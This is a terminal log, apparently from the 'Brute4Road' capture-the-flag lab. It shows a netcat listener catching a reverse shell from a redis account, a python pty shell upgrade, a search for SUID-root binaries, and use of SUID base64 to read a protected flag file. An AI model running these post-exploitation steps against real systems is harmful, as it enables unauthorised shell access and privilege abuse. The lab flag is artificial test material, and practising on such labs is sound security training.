 root@liuyijun:~# nc -lnvp 8080
listening on [any] 8080 ...
connect to [172.19.14.180] from (UNKNOWN) [39.101.173.141] 41084
python -c 'import pty; pty.spawn("/bin/bash")'
[redis@centos-web01 db]$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
[redis@centos-web01 db]$ base64 /home/redis/flag/flag01 | base64 -d
base64 /home/redis/flag/flag01 | base64 -d
Brute4Road
flag01: flag{e038ee37-f0bf-4aea-80ae-e585e01319e1}
Congratulations! ! !
Guess where is the second flag?
[redis@centos-web01 db]$